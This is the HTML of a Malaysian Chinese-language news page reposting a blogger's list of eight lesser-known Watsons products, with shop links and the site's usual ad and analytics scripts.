  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
	   
 <!-- Zone Tag : RedChili21 Desktop UT -->
<!-- HEAD script -->
<script type="text/javascript" src="https://cdn.innity.net/zone.js"></script>
<!-- BODY script -->
<script type="text/javascript">
new innity_premiumZone("103573", {"origin": "MY"});
</script>
	
<!-- Zone Tag : RedChili21 Mobile UT -->
<!-- HEAD script -->
<script type="text/javascript" src="https://cdn.innity.net/zone.js"></script>
<!-- BODY script -->
<script type="text/javascript">
new innity_premiumZone("103574", {"origin": "MY"});
</script>
	
	<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"MnsPs1FYxz20cv", domain:"redchili21.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=MnsPs1FYxz20cv" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->  

<script>
      (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
    
      ga('create', 'UA-99823165-2', 'auto');
      ga('send', 'pageview');
    
    </script>
    
    <meta property="fb:pages" content="122209811666253" />

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-4269837746456546",
    enable_page_level_ads: true
  });
</script>
	<script src="https://cdn.innity.net/admanager.js" type="text/javascript"></script>
	<script>
		isMobile=false;
			</script>
	
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/redchili21/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}
</script>

<meta name="google-site-verification" content="13tw6CkpbcnHNNB-QiC2-Q8WnpXDQb1izd1TtRRouDs" />
<script type="text/javascript" src="https://xhr.invl.co/magic/119962/auto.js"></script>	

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '230677872387114');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=230677872387114&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<meta name="facebook-domain-verification" content="capae835hnt0v9sl4yis8ma2cks216" />
	
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '2832128840340841');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=2832128840340841&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
	
</head>

<body class="wp-singular post-template-default single single-post postid-580078 single-format-standard wp-theme-bimber-disabled g1-layout-stretched g1-hoverable g1-sidebar-normal elementor-default elementor-kit-167155" itemscope itemtype="http://schema.org/WebPage">
	
<div class="g1-body-inner">

	<div id="page">
		
	<aside class="g1-row g1-sharebar g1-sharebar-off">
		<div class="g1-row-inner">
			<div class="g1-column g1-sharebar-inner">
			</div>
		</div>
		<div class="g1-row-background">
		</div>
	</aside>

		

		
					<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																																</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<div class="g1-id">
				<p class="g1-mega g1-mega-1st site-title">
			
			<a class=""
			   href="https://www.redchili21.com/" rel="home">
									RedChili21							</a>

				</p>

			<p class="g1-delta g1-delta-3rd site-description">最新，最红，最火辣的新闻尽在这里!</p>
	</div>															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-3">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-primary-nav -->
<!-- END .g1-primary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																		<div class="g1-drop g1-drop-the-socials g1-drop-l g1-drop-icon ">
		<a class="g1-drop-toggle" href="#" title="Follow us">
			<i class="g1-drop-toggle-icon"></i><span class="g1-drop-toggle-text">Follow us</span> 
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			<ul id="g1-social-icons-1" class="g1-socials-items g1-socials-items-tpl-grid">
			<li class="g1-socials-item g1-socials-item-facebook">
	   <a class="g1-socials-item-link" href="https://www.facebook.com/RedChili21official/" target="_blank">
		   <i class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-facebook"></i>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">Facebook</span>
		   </span>
	   </a>
	</li>
	</ul>
		</div>
	</div>
																		<div class="g1-drop g1-drop-before g1-drop-the-search  g1-drop-l g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://www.redchili21.com/?s=">
			<i class="g1-drop-toggle-icon"></i><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://www.redchili21.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:"/>
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
																																																																		</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
																	<div class="g1-id">
				<p class="g1-mega g1-mega-1st site-title">
			
			<a class=""
			   href="https://www.redchili21.com/" rel="home">
									RedChili21							</a>

				</p>

			<p class="g1-delta g1-delta-3rd site-description">最新，最红，最火辣的新闻尽在这里!</p>
	</div>															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
																																</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-3">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																																</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																		<div class="g1-drop g1-drop-the-socials g1-drop-l g1-drop-icon ">
		<a class="g1-drop-toggle" href="#" title="Follow us">
			<i class="g1-drop-toggle-icon"></i><span class="g1-drop-toggle-text">Follow us</span> 
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			<ul id="g1-social-icons-2" class="g1-socials-items g1-socials-items-tpl-grid">
			<li class="g1-socials-item g1-socials-item-facebook">
	   <a class="g1-socials-item-link" href="https://www.facebook.com/RedChili21official/" target="_blank">
		   <i class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-facebook"></i>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">Facebook</span>
		   </span>
	   </a>
	</li>
	</ul>
		</div>
	</div>
																		<div class="g1-drop g1-drop-before g1-drop-the-search  g1-drop-l g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://www.redchili21.com/?s=">
			<i class="g1-drop-toggle-icon"></i><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax g1-searchform-ajax search-form"
	      action="https://www.redchili21.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:"/>
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			</div>
	
		
		
		

	<div class="g1-row g1-row-layout-page g1-row-padding-m">
		<div class="g1-row-background">
		</div>
		<div class="g1-row-inner">

			<div class="g1-column g1-column-2of3" id="primary">
				<div id="content" role="main">

					
<nav class="g1-breadcrumbs g1-meta">
				<p class="g1-breadcrumbs-label">You are here: </p>
				<ol itemscope itemtype="http://schema.org/BreadcrumbList"><li class="g1-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<a itemprop="item" href="https://www.redchili21.com/">
						<span itemprop="name">Home</span>
						<meta itemprop="position" content="1" />
						</a>
						</li><li class="g1-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<a itemprop="item" href="https://www.redchili21.com/category/%e9%a6%96%e9%a1%b5/">
						<span itemprop="name">首页</span>
						<meta itemprop="position" content="2" />
						</a>
						</li><li class="g1-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<span itemprop="name">大马博主分享：Watsons那些奇奇怪怪的【8个冷门好物】！“现在才知道原来他们也有卖！”</span>
					<meta itemprop="position" content="3" />
					<meta itemprop="item" content="https://www.redchili21.com/2022/10/watsons-8-brands-of-unpopular-items-selling-in-shops/" />
					</li></ol>
				</nav><span class="bimber-url-waypoint" data-bimber-post-title="大马博主分享：Watsons那些奇奇怪怪的【8个冷门好物】！“现在才知道原来他们也有卖！”" data-bimber-post-url="https://www.redchili21.com/2022/10/watsons-8-brands-of-unpopular-items-selling-in-shops/"></span>
<article id="post-580078" class="entry-tpl-classic post-580078 post type-post status-publish format-standard has-post-thumbnail category-81 category-91 tag-lazada tag-shopee tag-watsons" itemscope="" itemtype="http://schema.org/Article">
	<header class="entry-header entry-header-01">

		<div class="entry-before-title">
			<span class="entry-categories entry-categories-l"><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://www.redchili21.com/category/%e9%a6%96%e9%a1%b5/%e5%88%86%e4%ba%ab/" class="entry-category entry-category-item-81"><span itemprop="articleSection">分享</span></a>, <a href="https://www.redchili21.com/category/%e9%a6%96%e9%a1%b5/" class="entry-category entry-category-item-91"><span itemprop="articleSection">首页</span></a></span></span>
						</div>

		<h1 class="g1-mega g1-mega-1st entry-title" itemprop="headline">大马博主分享：Watsons那些奇奇怪怪的【8个冷门好物】！“现在才知道原来他们也有卖！”</h1>
									<p class="g1-meta g1-meta-m entry-meta entry-meta-m">
				<span class="entry-byline entry-byline-m ">
									<span class="entry-author" itemscope="" itemprop="author" itemtype="http://schema.org/Person">
	
		<span class="entry-meta-label">by</span>
			<a href="https://www.redchili21.com/author/redchili21/" title="Posts by Gemma" rel="author">
			
							<strong itemprop="name">Gemma</strong>
					</a>
	</span>
	
						<time class="entry-date" datetime="2022-10-03T17:27:29" itemprop="datePublished">October 3, 2022, 5:27 pm</time>				</span>

				<span class="entry-stats entry-stats-m">

					
					
					
									</span>
			</p>
		
		
	</header>

	<figure class="entry-featured-media entry-featured-media-main"  itemprop="image" itemscope itemtype="http://schema.org/ImageObject"><span class="g1-frame"><span class="g1-frame-inner" style="padding-bottom: 52.37467018%;"><img loading="lazy" width="758" height="397" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-2of3 size-bimber-grid-2of3 lazyload wp-post-image" alt="" itemprop="contentUrl" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2022/10/Watsons-Unknown-good-thing-758x397.jpg" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2022/10/Watsons-Unknown-good-thing-758x397.jpg 758w, https://www.redchili21.com/wp-content/uploads/2022/10/Watsons-Unknown-good-thing-300x157.jpg 300w, https://www.redchili21.com/wp-content/uploads/2022/10/Watsons-Unknown-good-thing-768x402.jpg 768w, https://www.redchili21.com/wp-content/uploads/2022/10/Watsons-Unknown-good-thing-50x26.jpg 50w, https://www.redchili21.com/wp-content/uploads/2022/10/Watsons-Unknown-good-thing-561x294.jpg 561w, https://www.redchili21.com/wp-content/uploads/2022/10/Watsons-Unknown-good-thing-364x191.jpg 364w, https://www.redchili21.com/wp-content/uploads/2022/10/Watsons-Unknown-good-thing-608x318.jpg 608w, https://www.redchili21.com/wp-content/uploads/2022/10/Watsons-Unknown-good-thing-92x48.jpg 92w, https://www.redchili21.com/wp-content/uploads/2022/10/Watsons-Unknown-good-thing-183x96.jpg 183w, https://www.redchili21.com/wp-content/uploads/2022/10/Watsons-Unknown-good-thing.jpg 800w" data-sizes="(max-width: 758px) 100vw, 758px" /></span></span><meta itemprop="url" content="https://www.redchili21.com/wp-content/uploads/2022/10/Watsons-Unknown-good-thing.jpg" /><meta itemprop="width" content="800" /><meta itemprop="height" content="419" /></figure>
	<div class="g1-content-narrow g1-typography-xl entry-content" itemprop="articleBody">
		<p>去 Watsons 就是逛护肤品啊、保养品啊或是保健品等等，每次买的东西来来去去就是那几样好物？</p>
<p>大马美女博主 Wendy 通过小红书推荐8款十分冷门的“奇奇怪怪好物”，在任何一家 Watsons 分行都找得到的，只是你每次经过都没有注意到它们而已～</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-580079" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2022/10/rZQskWetkbk-JPG.jpg" alt="" width="1170" height="1947" /><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</p>
<h3>原文如下：</h3>
<p>那些你不知道 Watsons 有卖的8个冷门好物</p>
<p>我在逛 Watsons 的时候偶然发现，有些还真是我不知道 Watsons 有卖的，还有的是我甚至也不懂还有这种东西。</p>
<p><strong>① 防伤口胶水</strong></p>
<ul>
<li>可替代胶布</li>
<li>防水、保护伤口</li>
<li>防止细菌滋生/感染</li>
</ul>
<p>Watsons：【<a href="https://www.watsons.com.my/liquid-bandage-10g/p/BP_69489">点击这里</a>】 | Shopee：【<a href="https://shope.ee/9p3CwsOjxY">点击这里</a>】</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-580080" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2022/10/IMG_5390.jpg" alt="" width="1280" height="1706" /></p>
<p><strong>② 口罩吊坠</strong></p>
<ul>
<li>口罩可以挂在颈部</li>
<li>时尚又不容易不见</li>
</ul>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-580081" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2022/10/IMG_5391.jpg" alt="" width="1280" height="1706" /><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</p>
<p><strong>③ 衣服清凉喷雾</strong></p>
<p>（我第一次听同事分享的时候整个打开我的新世界，心想怎么会有这样脑洞大开的发明哈哈哈哈）</p>
<ul>
<li>衣服变得更清爽</li>
<li>适合懒惰洗衣服的人</li>
</ul>
<p>Lazada：【<a href="https://www.lazada.com.my/products/koolfever-spray-100ml-i3150865955-s15877283065.html">点击这里</a>】| Shopee：【<a href="https://shope.ee/10RoQeZU5i">点击这里</a>】</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-580082" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2022/10/IMG_5392.jpg" alt="" width="1280" height="1706" /></p>
<p><strong>④ 指甲卸妆水（三种类型）</strong></p>
<ul>
<li>根据自己的指甲类型选择（超贴心的捏）</li>
<li>平价又大瓶（可以使用很久）</li>
</ul>
<p>Watsons：【<a href="https://www.watsons.com.my/cute-nail-extra-strength-nail-polish-remover-200ml/p/BP_37842">点击这里</a>】 | Lazada：【<a href="https://www.lazada.com.my/products/silkygirl-cute-nail-extra-strength-nail-polish-remover-200ml-i814760877-s1906092939.html">点击这里</a>】| Shopee：【<a href="https://shope.ee/8KEPA8h6mY">点击这里</a>】</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-580083" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2022/10/IMG_5393.jpg" alt="" width="1280" height="1483" /><div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</p>
<p><strong>⑤ 脚趾矫正器</strong></p>
<ul>
<li>脚趾外翻的话可以试试（我没用过所以不懂有没有效）</li>
<li>可随时穿着（看起来挺方便）</li>
</ul>
<p>Watsons：【<a href="https://www.watsons.com.my/bunion-toe-straightener-1s/p/BP_36007">点击这里</a>】| Shopee：【<a href="https://shope.ee/7eyiMxeAk5">点击这里</a>】</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-580084" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2022/10/IMG_5394.jpg" alt="" width="1192" height="1590" /></p>
<p><strong>⑥ 伤口消毒喷雾</strong></p>
<ul>
<li>可用于大多数的伤口</li>
<li>方便、体型适合带出门外</li>
<li>不会引起伤口疼痛/干燥</li>
</ul>
<p>Lazada：【<a href="https://www.lazada.com.my/products/hansaplast-wound-spray-100ml-wound-cleansing-infection-protection-pain-free-i2820141954-s13534208118.html">点击这里</a>】| Shopee：【<a href="https://shope.ee/7eyiMwrIIa">点击这里</a>】</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-580085" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2022/10/IMG_5395.jpg" alt="" width="1280" height="1706" /><div class='code-block code-block-4' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</p>
<p><strong>⑦ 蒸汽眼罩</strong></p>
<ul>
<li>戴上后会慢慢发热</li>
<li>味道很疗愈、可以舒缓放松</li>
<li>有不同味道选择（根据个人喜好）</li>
</ul>
<p>Watsons：【<a href="https://www.watsons.com.my/steam-eye-mask-lavender-sage-scent-5-s/p/BP_95474">点击这里</a>】 | Lazada：【<a href="https://www.lazada.com.my/products/meg-rhythm-steam-eye-mask-lavender-sage-scent-5s-i246735008-s325926503.html">点击这里</a>】| Shopee：【<a href="https://shope.ee/4peWzjBpku">点击这里</a>】</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-580086" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2022/10/IMG_5396.jpg" alt="" width="1280" height="1706" /></p>
<p><strong>⑧ 驱蚊贴</strong></p>
<ul>
<li>可以贴在衣服来驱蚊（除了贴皮肤）</li>
<li>这么可爱又能赶走蚊子</li>
</ul>
<p>Watsons：【<a href="https://www.watsons.com.my/mozzie-patch-10-s/p/BP_65700">点击这里</a>】 | Lazada：【<a href="https://www.lazada.com.my/products/mozzie-block-mozzie-patch-10s-i103095163-s104015986.html">点击这里</a>】| Shopee：【<a href="https://shope.ee/30CsoLewNv">点击这里</a>】</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-580087" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2022/10/IMG_5397.jpg" alt="" width="1280" height="1706" /><div class='code-block code-block-5' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</p>
<p>▼ 尤其是这款好物评价最好哦！</p>
<p>购买链接：Watsons【<a href="https://www.watsons.com.my/liquid-bandage-10g/p/BP_69489">点击这里</a>】 | Shopee【<a href="https://shope.ee/9p3CwsOjxY">点击这里</a>】</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-580088" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2022/10/胶水.png" alt="" width="1170" height="285" /></p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-580089" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2022/10/胶水1.png" alt="" width="1170" height="282" /><div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</p>
<p>▼ 旅行时可以带上！</p>
<p>购买链接：Lazada【<a href="https://www.lazada.com.my/products/koolfever-spray-100ml-i3150865955-s15877283065.html">点击这里</a>】| Shopee【<a href="https://shope.ee/10RoQeZU5i">点击这里</a>】</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-580092" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2022/10/清凉喷雾.png" alt="" width="1170" height="237" /></p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-580095" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2022/10/IMG_5389.jpg" alt="" width="1280" height="1706" /><div class='code-block code-block-7' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</p>
<p>▼ 不说还真不知道啊～</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-580090" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2022/10/还真不知道.png" alt="" width="1170" height="285" /></p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-580091" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2022/10/还真不知道1.png" alt="" width="1170" height="283" /><div class='code-block code-block-8' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</p>
<p>来源：感谢 <a href="http://www.xiaohongshu.com/discovery/item/6313321e000000000900e850">WendyEng温迪 / 小红书</a> 授权分享</p>
<p>=============================<br />
最新，最红，最火辣的新闻尽在这里!!<br />
=============================</p>
<p>Shopee Sale ：【<a href="https://shp.ee/62qgzzp">点击这里</a>】<br />
Lazada Sales：【<a href="https://invol.co/cl5i794">点击这里</a>】<br />
